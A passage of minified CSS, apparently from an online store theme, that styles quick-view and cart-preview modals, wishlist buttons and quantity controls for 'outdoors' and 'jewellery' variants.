#modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-info,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name{margin:5px 7px 0 0}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button{-webkit-box-shadow:none;box-shadow:none;background-color:#212c81;border:1px solid #e0e0e0;border-radius:6px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:49px;height:49px;margin-bottom:20px}@media (min-width:1024px){.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button{margin-top:0;width:60px;height:60px;margin-bottom:0}}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button .icon svg,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button .icon svg{fill:white}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover{background-color:#df2a23}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal .modal-content .modal-body .form-increment,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal-review-form .modal-content .modal-body .form-increment,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #previewModal .modal-content .modal-body .form-increment,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;min-width:100px;width:103px;height:50px}@media (min-width:1024px){.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal .modal-content .modal-body .form-increment,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal-review-form .modal-content .modal-body .form-increment,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #previewModal .modal-content .modal-body .form-increment,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment{min-width:133px;height:60px;width:133px}}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec],.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec],.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec],.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec],.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec],.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec],.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec],.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec],.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec],.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:34px}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec] .icon svg,.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc] .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec] .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc] .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec] .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc] .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec] .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc] .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec] .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc] .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec] .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc] .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec] .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover,.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover,.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec]:hover,.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc]:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec]:hover,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc]:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec]:hover,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc]:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover{background-color:inherit}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal{padding-right:34px;width:100%;color:#333;font-size:18px}@media (min-width:1440px){.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal{font-size:26px}}.outdoors #alert-modal .button-container .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.outdoors #alert-modal .button-container .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.outdoors #alert-modal .button-container .button.cancel{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors #alert-modal .button-container .button.cancel:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery #modal .quickView .productView .productView-images .productView-image,.jewellery #modal-review-form .quickView .productView .productView-images .productView-image,.jewellery #previewModal .quickView .productView .productView-images .productView-image{border-radius:0}.jewellery #modal .quickView .productView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link,.jewellery #modal-review-form .quickView .productView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link,.jewellery #previewModal .quickView .productView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border-radius:0}.jewellery #modal .quickView .productView .productView-description,.jewellery #modal-review-form .quickView .productView .productView-description,.jewellery #previewModal .quickView .productView .productView-description{padding:20px 15px}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field{margin-bottom:0}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-label{font-size:16px}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-label{font-size:18px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option{border:2px solid #212c81}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border:2px solid #e0e0e0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover{border:2px solid #212c81}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:30px;height:30px}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:40px;height:40px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{padding:3px 7px;background-color:#212c81}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{font-size:14px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after{border-color:#212c81 transparent transparent transparent}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch{border-radius:40px}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border-radius:0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{border-color:#e0e0e0;border-radius:0;color:#000;font-weight:700}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{min-width:195px;height:41px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper{margin-top:0}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #e0e0e0;width:100px;margin:0}@media (min-width:768px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:10px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:116px;margin-right:5px}}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:133px;height:66px}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:0}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{padding-right:34px;color:#333;font-size:18px;width:100px}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{width:116px}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{font-size:26px;width:133px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:30px}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{width:34px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg{fill:#e0e0e0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover{fill:#333333}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper 